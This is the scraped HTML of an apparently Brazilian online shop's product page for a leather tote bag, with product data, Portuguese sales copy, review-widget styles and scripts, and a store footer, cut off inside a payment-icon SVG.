br\/cdn\/shop\/files\/BolsaToteFemininadeCouroVersatil-ChicCarry1.webp?v=1686851659","options":["Cor"],"media":[{"alt":"Bolsa Tote Feminina de Couro Versátil - ChicCarry","id":32250248265947,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/produtgy.com.br\/cdn\/shop\/files\/BolsaToteFemininadeCouroVersatil-ChicCarry1.webp?v=1686851659"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/produtgy.com.br\/cdn\/shop\/files\/BolsaToteFemininadeCouroVersatil-ChicCarry1.webp?v=1686851659","width":600},{"alt":"Bolsa Tote Feminina de Couro Versátil - ChicCarry","id":32250248495323,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/produtgy.com.br\/cdn\/shop\/files\/BolsaToteFemininadeCouroVersatil-ChicCarry8.jpg?v=1686851668"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/produtgy.com.br\/cdn\/shop\/files\/BolsaToteFemininadeCouroVersatil-ChicCarry8.jpg?v=1686851668","width":800},{"alt":"Bolsa Tote Feminina de Couro Versátil - ChicCarry","id":32250248331483,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/produtgy.com.br\/cdn\/shop\/files\/BolsaToteFemininadeCouroVersatil-ChicCarry4.jpg?v=1686851668"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/produtgy.com.br\/cdn\/shop\/files\/BolsaToteFemininadeCouroVersatil-ChicCarry4.jpg?v=1686851668","width":800},{"alt":"Bolsa Tote Feminina de Couro Versátil - ChicCarry","id":32250248528091,"position":4,"preview_image":{"aspect_ratio":1.107,"height":619,"width":685,"src":"\/\/produtgy.com.br\/cdn\/shop\/files\/BolsaToteFemininadeCouroVersatil-ChicCarry9.jpg?v=1686851668"},"aspect_ratio":1.107,"height":619,"media_type":"image","src":"\/\/produtgy.com.br\/cdn\/shop\/files\/BolsaToteFemininadeCouroVersatil-ChicCarry9.jpg?v=1686851668","width":685},{"alt":"Bolsa Tote Feminina de Couro Versátil - ChicCarry","id":32250248364251,"position":5,"preview_image":{"aspect_ratio":0.998,"height":489,"width":488,"src":"\/\/produtgy.com.br\/cdn\/shop\/files\/BolsaToteFemininadeCouroVersatil-ChicCarry3.jpg?v=1686851668"},"aspect_ratio":0.998,"height":489,"media_type":"image","src":"\/\/produtgy.com.br\/cdn\/shop\/files\/BolsaToteFemininadeCouroVersatil-ChicCarry3.jpg?v=1686851668","width":488},{"alt":"Bolsa Tote Feminina de Couro Versátil - ChicCarry","id":32250248397019,"position":6,"preview_image":{"aspect_ratio":1.019,"height":484,"width":493,"src":"\/\/produtgy.com.br\/cdn\/shop\/files\/BolsaToteFemininadeCouroVersatil-ChicCarry5.jpg?v=1686851668"},"aspect_ratio":1.019,"height":484,"media_type":"image","src":"\/\/produtgy.com.br\/cdn\/shop\/files\/BolsaToteFemininadeCouroVersatil-ChicCarry5.jpg?v=1686851668","width":493},{"alt":"Bolsa Tote Feminina de Couro Versátil - ChicCarry","id":32250248429787,"position":7,"preview_image":{"aspect_ratio":1.008,"height":487,"width":491,"src":"\/\/produtgy.com.br\/cdn\/shop\/files\/BolsaToteFemininadeCouroVersatil-ChicCarry6.jpg?v=1686851668"},"aspect_ratio":1.008,"height":487,"media_type":"image","src":"\/\/produtgy.com.br\/cdn\/shop\/files\/BolsaToteFemininadeCouroVersatil-ChicCarry6.jpg?v=1686851668","width":491},{"alt":"Bolsa Tote Feminina de Couro Versátil - ChicCarry","id":32250248462555,"position":8,"preview_image":{"aspect_ratio":1.051,"height":474,"width":498,"src":"\/\/produtgy.com.br\/cdn\/shop\/files\/BolsaToteFemininadeCouroVersatil-ChicCarry7.jpg?v=1686851668"},"aspect_ratio":1.051,"height":474,"media_type":"image","src":"\/\/produtgy.com.br\/cdn\/shop\/files\/BolsaToteFemininadeCouroVersatil-ChicCarry7.jpg?v=1686851668","width":498},{"alt":"Bolsa Tote Feminina de Couro Versátil - ChicCarry","id":32250248560859,"position":9,"preview_image":{"aspect_ratio":1.14,"height":658,"width":750,"src":"\/\/produtgy.com.br\/cdn\/shop\/files\/BolsaToteFemininadeCouroVersatil-ChicCarry10.png?v=1686851668"},"aspect_ratio":1.14,"height":658,"media_type":"image","src":"\/\/produtgy.com.br\/cdn\/shop\/files\/BolsaToteFemininadeCouroVersatil-ChicCarry10.png?v=1686851668","width":750},{"alt":"Bolsa Tote Feminina de Couro Versátil - ChicCarry","id":32250248298715,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/produtgy.com.br\/cdn\/shop\/files\/BolsaToteFemininadeCouroVersatil-ChicCarry2.jpg?v=1686851668"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/produtgy.com.br\/cdn\/shop\/files\/BolsaToteFemininadeCouroVersatil-ChicCarry2.jpg?v=1686851668","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch2 style=\"text-align: center;\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cstrong\u003eCarregue seus pertences com estilo e destaque-se onde quer que vá com essa bolsa deslumbrante!\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cspan style=\"color: #000000;\"\u003eA combinação perfeita de praticidade, elegância e qualidade excepcional. Se você está em busca de uma bolsa que atenda a todas as suas necessidades diárias.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cspan style=\"color: #000000;\"\u003eA\u003cstrong\u003e Bolsa Tote Feminina de Couro Versátil - ChicCarry\u003c\/strong\u003e é escolha ideal. Com um design europeu sofisticado, essa bolsa é perfeita para a mulher moderna e empoderada.\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cimg style=\"margin-bottom: 16px; float: none;\" alt=\"Bolsa Tote Feminina de Couro Versátil - ChicCarry\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0587\/4060\/5107\/files\/BolsaToteFemininadeCouroVersatil-ChicCarry11_480x480.webp?v=1686853126\" width=\"400\" height=\"400\"\u003e\u003c\/div\u003e\n\u003ch3 style=\"text-align: center;\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cstrong\u003eDesign Elegante e Impermeável\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cspan style=\"color: #000000;\"\u003eSeu design elegante e acabamento impecável tornam-na a companheira perfeita para ocasiões especiais, adicionando um toque de classe a qualquer look.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cspan style=\"color: #000000;\"\u003e Tecido usado exclusivamente nessa bolsa impede que seus pertences sejam molhados facilmente, devido a película protetora que envolve toda a camada exterior.\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cimg style=\"margin-bottom: 16px; float: none;\" alt=\"Bolsa Tote Feminina de Couro Versátil - ChicCarry\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0587\/4060\/5107\/files\/BolsaToteFemininadeCouroVersatil-ChicCarry8_b270c570-4851-47fc-b833-cf92cff0da4f_480x480.jpg?v=1686853209\" width=\"400\" height=\"400\"\u003e\u003c\/div\u003e\n\u003ch3 style=\"text-align: center;\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cstrong\u003eAmplo Espaço e Bolsos Externos\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cspan style=\"color: #000000;\"\u003eSeu amplo espaço interno e bolsos externos e internos com forro revestido oferecem organização e praticidade, facilitando o armazenamento de todos os itens essenciais.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cspan style=\"color: #000000;\"\u003eCom seu tamanho perfeito, essa bolsa acomoda tudo o que você precisa para o seu dia a dia, seja no trabalho, em viagens ou em passeios.\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cimg style=\"margin-bottom: 16px; float: none;\" alt=\"Bolsa Tote Feminina de Couro Versátil - ChicCarry\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0587\/4060\/5107\/files\/BolsaToteFemininadeCouroVersatil-ChicCarry9_7684ca1a-4936-442e-87e7-d5e33fad7dd4_480x480.jpg?v=1686853206\" width=\"400\" height=\"362\"\u003e\u003c\/div\u003e\n\u003ch3 style=\"text-align: center;\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cstrong\u003eMaterial de Alta Qualidade\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cspan style=\"color: #000000;\"\u003eFeita com couro de alta qualidade, a \u003cstrong\u003eChicCarry\u003c\/strong\u003e oferece durabilidade e resistência, garantindo que ela acompanhe você por muitos anos.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cspan style=\"color: #000000;\"\u003eSeus zíperes reforçados proporcionam segurança adicional, permitindo que você mantenha seus pertences protegidos.\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cimg style=\"margin-bottom: 16px; float: none;\" alt=\"Bolsa Tote Feminina de Couro Versátil - ChicCarry\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0587\/4060\/5107\/files\/BolsaToteFemininadeCouroVersatil-ChicCarry4_cec9ff2c-0d68-4bba-a88f-46614c1bf830_480x480.jpg?v=1686853202\" width=\"400\" height=\"400\"\u003e\u003c\/div\u003e\n\u003ch3\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cstrong\u003eEspecificações:\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan style=\"color: #000000;\"\u003eTamanho: 33cm x 14cm x 33cm\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"color: #000000;\"\u003eCores: Vermelha e preta\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"color: #000000;\"\u003eMaterial: Couro \u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cstrong\u003eItem incluso:\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan style=\"color: #000000;\"\u003e1x Bolsa Tote Feminina de Couro Versátil - ChicCarry\u003cbr\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e"},
      "options_with_values": [{"name":"Cor","position":1,"values":["Preta","Vermelha"]}],
      "selected_variant_id": 44148911833307
}
  </script><style>

    /* RYVIU INICIO */

.header-v2 .r--star-block.r--star-850 {
  border-radius: 20px;
  border: none;
  box-shadow: 0 10px 20px -5px #0000001a;
}

#r--masonry-v1 .r--masonry-theme .r--grid-item {
  box-shadow: 0 10px 20px -5px #0000001a!important;
  border-radius: 20px!important;
}

.header-v2 .r--star-block.r--star-1200 {
  border-radius: 20px;
  border: none;
  box-shadow: 0 10px 20px -5px #0000001a;
}

.header-v2 .r--star-block.r--star-min {
  border-radius: 20px;
  border: none;
  box-shadow: 0 10px 20px -5px #0000001a;
}

#r--masonry-v1 .r--masonry-theme .r--grid-item.r--grid-img {
  padding: 12px!important;
  padding-bottom: 0!important;
}

#r--masonry-v1 .r--masonry-theme .r--item-head.r--item-head-img {
  border-radius: 10px;
}

.r--filter-wrapper span, .r--filter-wrapper span *, .r--grid-item, .r--grid-item *, .r--modal, .r--modal * {
  color: var(--text-color)!important;
}

#r--masonry-v1 .r--avatar-default, #r--masonry-v1 .r--stars-author .img {
  color: white!important;
}

.header-v2 #show-modal .r--text-write {
  line-height: 28px!important;
}

.header-v2 #show-modal {
  border-radius: 30px!important;
  height: 40px!important;
  padding: 0 18px!important;
}

.header-v2 .r--image-items li {
  border-radius: 8px!important;
}

.header-v2 .r--image-items li.r--more-img {
  border-radius: 8px!important;
}

.r--rateList * {
  border-radius: 10px!important;
}

.r--filter-rating .r--button {
  border-radius: 30px!important;
}

.r--filter-link {
  border-radius: 30px!important;
}

.header-v2 .r--stars_average {
  color: var(--text-color)!important;
}

.header-v2 .r--title-average {
  color: var(--text-color)!important;
}

.lt-block-reviews {
  max-width: 1480px!important;
  padding: 0 var(--desktop-container-gutter)!important;
}

@media (max-width: 640px) {
  .lt-block-reviews {
        margin: 0!important;
        border-radius: 0!important;
        padding: 0!important;
  }
        
  ryviu-widget, ryviu-widget-settings {
        border-radius: 0!important;
        padding: 35px 13px 0!important;
  }
  
  #r--masonry-v1 .r--masonry-theme .r--grid-item.r--grid-img {
        padding: 0!important;
  }
  
  #r--masonry-v1 .r--masonry-theme .r--item-head.r--item-head-img {
        border-radius: 0;      
  }

  ryviu-widget:not(.r--mobile-1) .r--mobile #r--masonry-v1 .r--date-ryviu {
        margin-top: 0!important;
  }
}

ryviu-widget, ryviu-widget-settings {
  background: var(--secondary-background)!important;
  border-radius: 25px;
  box-shadow: 0px 5px 10px 0px #00000008!important;
  padding: 35px;
}
        
/* RYVIU FINAL */

</style></div>
          </div><div class="product-block-list__item product-block-list__item--description">
              <div class="card"><div class="card__header">
                    <h2 class="card__title heading h3"></h2>
                  </div><div class="card__section">
                      <div class="rte text--pull">
                        <h2 style="text-align: center;"><span style="color: #000000;"><strong>Carregue seus pertences com estilo e destaque-se onde quer que vá com essa bolsa deslumbrante!</strong></span></h2>
<p style="text-align: center;"><span style="color: #000000;">A combinação perfeita de praticidade, elegância e qualidade excepcional. Se você está em busca de uma bolsa que atenda a todas as suas necessidades diárias.</span></p>
<p style="text-align: center;"><span style="color: #000000;">A<strong> Bolsa Tote Feminina de Couro Versátil - ChicCarry</strong> é escolha ideal. Com um design europeu sofisticado, essa bolsa é perfeita para a mulher moderna e empoderada.</span></p>
<div style="text-align: center;"><img style="margin-bottom: 16px; float: none;" alt="Bolsa Tote Feminina de Couro Versátil - ChicCarry" src="https://cdn.shopify.com/s/files/1/0587/4060/5107/files/BolsaToteFemininadeCouroVersatil-ChicCarry11_480x480.webp?v=1686853126" width="400" height="400"></div>
<h3 style="text-align: center;"><span style="color: #000000;"><strong>Design Elegante e Impermeável</strong></span></h3>
<p style="text-align: center;"><span style="color: #000000;">Seu design elegante e acabamento impecável tornam-na a companheira perfeita para ocasiões especiais, adicionando um toque de classe a qualquer look.</span></p>
<p style="text-align: center;"><span style="color: #000000;"> Tecido usado exclusivamente nessa bolsa impede que seus pertences sejam molhados facilmente, devido a película protetora que envolve toda a camada exterior.</span></p>
<div style="text-align: center;"><img style="margin-bottom: 16px; float: none;" alt="Bolsa Tote Feminina de Couro Versátil - ChicCarry" src="https://cdn.shopify.com/s/files/1/0587/4060/5107/files/BolsaToteFemininadeCouroVersatil-ChicCarry8_b270c570-4851-47fc-b833-cf92cff0da4f_480x480.jpg?v=1686853209" width="400" height="400"></div>
<h3 style="text-align: center;"><span style="color: #000000;"><strong>Amplo Espaço e Bolsos Externos</strong></span></h3>
<p style="text-align: center;"><span style="color: #000000;">Seu amplo espaço interno e bolsos externos e internos com forro revestido oferecem organização e praticidade, facilitando o armazenamento de todos os itens essenciais.</span></p>
<p style="text-align: center;"><span style="color: #000000;">Com seu tamanho perfeito, essa bolsa acomoda tudo o que você precisa para o seu dia a dia, seja no trabalho, em viagens ou em passeios.</span></p>
<div style="text-align: center;"><img style="margin-bottom: 16px; float: none;" alt="Bolsa Tote Feminina de Couro Versátil - ChicCarry" src="https://cdn.shopify.com/s/files/1/0587/4060/5107/files/BolsaToteFemininadeCouroVersatil-ChicCarry9_7684ca1a-4936-442e-87e7-d5e33fad7dd4_480x480.jpg?v=1686853206" width="400" height="362"></div>
<h3 style="text-align: center;"><span style="color: #000000;"><strong>Material de Alta Qualidade</strong></span></h3>
<p style="text-align: center;"><span style="color: #000000;">Feita com couro de alta qualidade, a <strong>ChicCarry</strong> oferece durabilidade e resistência, garantindo que ela acompanhe você por muitos anos.</span></p>
<p style="text-align: center;"><span style="color: #000000;">Seus zíperes reforçados proporcionam segurança adicional, permitindo que você mantenha seus pertences protegidos.</span></p>
<div style="text-align: center;"><img style="margin-bottom: 16px; float: none;" alt="Bolsa Tote Feminina de Couro Versátil - ChicCarry" src="https://cdn.shopify.com/s/files/1/0587/4060/5107/files/BolsaToteFemininadeCouroVersatil-ChicCarry4_cec9ff2c-0d68-4bba-a88f-46614c1bf830_480x480.jpg?v=1686853202" width="400" height="400"></div>
<h3><span style="color: #000000;"><strong>Especificações:</strong></span></h3>
<ul>
<li><span style="color: #000000;">Tamanho: 33cm x 14cm x 33cm</span></li>
<li><span style="color: #000000;">Cores: Vermelha e preta</span></li>
<li><span style="color: #000000;">Material: Couro </span></li>
</ul>
<h3><span style="color: #000000;"><strong>Item incluso:</strong></span></h3>
<ul>
<li><span style="color: #000000;">1x Bolsa Tote Feminina de Couro Versátil - ChicCarry<br></span></li>
</ul>
                      </div>
                    </div></div>
            </div></div>
      </div>
      
            <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
<script src="https://unpkg.com/dayjs@1.8.21/dayjs.min.js"></script>
	<script src="https://unpkg.com/dayjs@1.8.21/locale/pt-br.js"></script>
	<script>dayjs.locale('pt-br')</script>
      
      <div id="scrollToTop" class="botaoflutuante">        
      		<span class="button button--primary" id="clicar" data-action="add-to-cart">COMPRAR AGORA</span>
          
          <script>
            $("#clicar").on("click", function() {
              $(".product-form__add-button").trigger("click");
            });
          </script>
    	</div>
   
  
  </div></section>

</div>
  <div id='Areviewsapp' class='page-full'><link href='https://areviewsapp.com/css/reviews_online.css' rel='stylesheet' type='text/css' media='all'><script src='https://areviewsapp.com/js_codes/areviews_main_jscodes.js' defer></script><div id='az_reviews' class='az_reviews AReviewsApp' data-product_id='8045332201691'></div><script type='text/javascript'>var customer_id = null;var success = false;var counter = 0;</script><script>var product_id = document.getElementById('az_reviews').dataset.product_id;</script><script src='https://areviewsapp.com/js_codes/areviews_app.js' ></script><script> document.getElementById('az_reviews').innerHTML ='<img class=\'areviews_loading\' alt=\'loading\' style=\'width: 180px; display: block; margin: 0 auto;\' src=\'https://areviewsapp.com/images/loading_icons/default/loading.gif\'>';</script></div>					
  <div id="shopify-section-product-recommendations" class="shopify-section"></div>
  <div id="shopify-section-static-promotion-list" class="shopify-section"></div>
  <div id="shopify-section-static-recently-viewed-products" class="shopify-section"></div>

  <script>
    window.ShopifyXR=window.ShopifyXR||function(){(ShopifyXR.q=ShopifyXR.q||[]).push(arguments)};
    ShopifyXR('addModels', []);
  </script>
    </main><div id="shopify-section-text-with-icons" class="shopify-section"><section class="section section--tight" data-section-id="text-with-icons" data-section-type="text-with-icons">
    <div class="container container--flush">
      <div class="text-with-icons "><div class="text-with-icons__item" data-block-index="0" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 24 24" role="presentation">
      <g stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M1 5h22M1 9h22M9 17H3c-1.105 0-2-.895-2-2V3c0-1.105.895-2 2-2h18c1.105 0 2 .895 2 2v10M5 13h5" stroke="#191919"></path>
        <path stroke="#191919" d="M13 16h8v7h-8zM15 16v-2c0-1.1.9-2 2-2s2 .9 2 2v2M17 19v1"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Compra Segura</p><div class="text-with-icons__content rte">
                    <p>Utilizamos a mesma segurança de dados dos maiores bancos nacionais e internacionais (SSL).</p>
                  </div></div></div><div class="text-with-icons__item" data-block-index="1" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 24 22" role="presentation">
      <g transform="translate(1 1)" stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path d="M5 10H2M5 15H4" stroke="#191919" stroke-linecap="square"></path>
        <path stroke="#191919" d="M16.829 16H22v-6l-4-2-1-4H9v12h2.171"></path>
        <path d="M0 5h5" stroke="#191919" stroke-linecap="square"></path>
        <path stroke="#191919" stroke-linecap="square" d="M0 0h9v4"></path>
        <circle stroke="#191919" stroke-linecap="square" cx="14" cy="17" r="3"></circle>
        <path stroke="#191919" stroke-linecap="square" d="M13 7v2h2"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Frete Grátis para todo o Brasil</p><div class="text-with-icons__content rte">
                    <p>Envio rápido e acompanhado com código de rastreio<br/></p>
                  </div></div></div><div class="text-with-icons__item" data-block-index="2" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 24 24" role="presentation">
      <g stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M10 17H4c-1.7 0-3 1.3-3 3v3h12v-3c0-1.7-1.3-3-3-3zM7 14c-1.7 0-3-1.3-3-3v-1c0-1.7 1.3-3 3-3s3 1.3 3 3v1c0 1.7-1.3 3-3 3z" stroke="#191919"></path>
        <path stroke="#191919" d="M13 1v10l4-3h6V1z"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Atendimento Profissional</p><div class="text-with-icons__content rte">
                    <p>Suporte ao cliente via WhatsApp ou E-mail para atender suas dúvidas o mais rápido possível.</p>
                  </div></div></div><div class="text-with-icons__item" data-block-index="3" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 23 24" role="presentation">
      <g transform="translate(1 1)" stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path stroke="#191919" d="M8 4h8v7"></path>
        <path stroke="#191919" stroke-linecap="square" d="M11 7L8 4l3-3"></path>
        <circle stroke="#191919" stroke-linecap="square" cx="6" cy="20" r="2"></circle>
        <circle stroke="#191919" stroke-linecap="square" cx="18" cy="20" r="2"></circle>
        <path stroke="#191919" stroke-linecap="square" d="M21 5l-2 10H5L3 0H0"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Satisfação ou Reembolso</p><div class="text-with-icons__content rte">
                    <p>Caso haja algo, devolvemos seu dinheiro com velocidade</p>
                  </div></div></div></div>
    </div>
  </section></div>
    <div id="shopify-section-footer" class="shopify-section"> <footer class="footer" data-section-id="footer" data-section-type="footer" role="contentinfo">
  <div class="container">
    <div class="footer__wrapper"><div class="footer__block-list"><div class="footer__block-item footer__block-item--links" >                    
                    <button class="footer__title heading h6" disabled aria-expanded="true" aria-controls="block-footer-1" data-action="toggle-collapsible">
                      <span>INSTITUCIONAL</span>
                      <span class="plus-button"></span>
                    </button>

                    <div id="block-footer-1" class="footer__collapsible" style="height: auto;">
                      <div class="footer__collapsible-content">
                        <ul class="footer__linklist list--unstyled"><li>
                              <a href="/policies/legal-notice" class="footer__link-item link">Aviso Legal</a>
                            </li><li>
                              <a href="/policies/terms-of-service" class="footer__link-item link">Termos de Uso e Condições</a>
                            </li><li>
                              <a href="/policies/privacy-policy" class="footer__link-item link">Política de Privacidade</a>
                            </li><li>
                              <a href="/policies/shipping-policy" class="footer__link-item link">Política de Envio e Entrega</a>
                            </li><li>
                              <a href="/pages/politica-de-troca-e-devolucao" class="footer__link-item link">Política de Troca e Devolução</a>
                            </li><li>
                              <a href="/policies/refund-policy" class="footer__link-item link">Política de Reembolso</a>
                            </li></ul>
                      </div>
                    </div>
                  </div><div class="footer__block-item footer__block-item--links" >                    
                    <button class="footer__title heading h6" disabled aria-expanded="true" aria-controls="block-044dad98-a8a0-4cb7-aa9b-8220632f05d5" data-action="toggle-collapsible">
                      <span>Dúvidas</span>
                      <span class="plus-button"></span>
                    </button>

                    <div id="block-044dad98-a8a0-4cb7-aa9b-8220632f05d5" class="footer__collapsible" style="height: auto;">
                      <div class="footer__collapsible-content">
                        <ul class="footer__linklist list--unstyled"><li>
                              <a href="/pages/contato" class="footer__link-item link">Contato</a>
                            </li><li>
                              <a href="/pages/perguntas-frequentes" class="footer__link-item link">Perguntas Frequentes</a>
                            </li><li>
                              <a href="/pages/formas-de-pagamentos" class="footer__link-item link">Formas de Pagamento</a>
                            </li><li>
                              <a href="/pages/rastrear-meu-pedido" class="footer__link-item link">Rastrear Pedido</a>
                            </li></ul>
                      </div>
                    </div>
                  </div><div class="footer__block-item footer__block-item--text" ><button class="footer__title heading h6" disabled aria-expanded="false" aria-controls="block-c9a6c378-573f-4c54-9fc6-5ca6e279f3f2" data-action="toggle-collapsible">
                    <span>Central de atendimento</span>
                    <span class="plus-button"></span>
                  </button>

                  <div id="block-c9a6c378-573f-4c54-9fc6-5ca6e279f3f2" class="footer__collapsible">
                    <div class="footer__collapsible-content">
                      <div class="rte">
                        <p>Horário de atendimento</p><p>Segunda a sábado: 09:00 às 18:00</p><p>WhatsApp:  (66) 9 8431-8174<br/>E-mail: contato@produtgy.com.br</p><p>CNPJ: 48.112.439/0001-32</p>
                      </div>
                    </div>
                  </div>
                </div><div class="footer__block-item footer__block-item--newsletter" >
                  <p class="footer__title heading h6">CADASTRE-SE PARA RECEBER NOSSAS OFERTAS</p>

                  <div class="footer__newsletter-wrapper"><div class="footer__newsletter-text rte"><p>Receba ofertas exclusivas no seu e-mail</p></div><form method="post" action="/contact#footer-newsletter" id="footer-newsletter" accept-charset="UTF-8" class="footer__newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">

                        <div class="form__input-wrapper form__input-wrapper--labelled">
                          <input type="email" id="footer[contact][email]" name="contact[email]" class="form__field form__field--text" required="">
                          <label for="footer[contact][email]" class="form__floating-label">Seu e-mail</label>
                        </div>

                        <button type="submit" class="form__submit form__submit--tight button button--primary">Enviar</button></form></div>
                </div></div><aside class="footer__aside"><div class="footer__aside-item footer__aside-item--payment">
            <p class="footer__aside-title">Nós aceitamos</p>

            <div class="payment-list">
               <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><title id="pi-american_express">American Express</title><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>

              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-boleto"><title id="pi-boleto">Boleto</title><path fill="#fff" d="M35.7 23.965H2.3a2.307 2.307 0 0 1-2.3-2.3v-19.4C0 1 1.035-.035 2.3-.035h33.4c1.265 0 2.3 1.035 2.3 2.3v19.4c0 1.265-1.035 2.3-2.3 2.3z"></path><path fill="#A7A8AB" d="M35.564 23.965H2.436c-1.344 0-2.436-1.077-2.436-2.4v-19.2c0-1.323 1.092-2.4 2.436-2.4h33.128c1.344 0 2.436 1.077 2.436 2.4v19.2c0 1.323-1.092 2.4-2.436 2.4zM2.436.925c-.806 0-1.462.646-1.462 1.44v19.2c0 .794.656 1.44 1.462 1.44h33.128c.806 0 1.462-.646 1.462-1.44v-19.2c0-.794-.656-1.44-1.462-1.44H2.436z" opacity=".25"></path><path d="M8.079 4.945h.7v6.298h-.7zm-1.83 0h.7v6.298h-.7zm7.256 0h1.901v6.298h-1.901zm9.715 0h.95v6.298h-.95zm2.324 0h.95v6.298h-.95zm3.804 0h1.221v6.298h-1.221zm-1.375 0h.395v6.298h-.395zm-6.389 0h.395v6.298h-.395zm-.845 0h.395v6.298h-.395zm-2.746 0h.395v6.298h-.395zm-6.31 0h.395v6.298h-.395zm-1.163 0h.733v6.298h-.733zM6.249 19.3v-6.478H8.68c.495 0 .891.065 1.191.196.299.131.532.333.701.606.17.271.255.556.255.855 0 .276-.075.537-.225.781a1.604 1.604 0 0 1-.679.593c.392.115.694.311.903.588.211.276.317.603.317.98 0 .305-.065.587-.193.847a1.644 1.644 0 0 1-.475.603c-.189.14-.425.247-.709.32a4.328 4.328 0 0 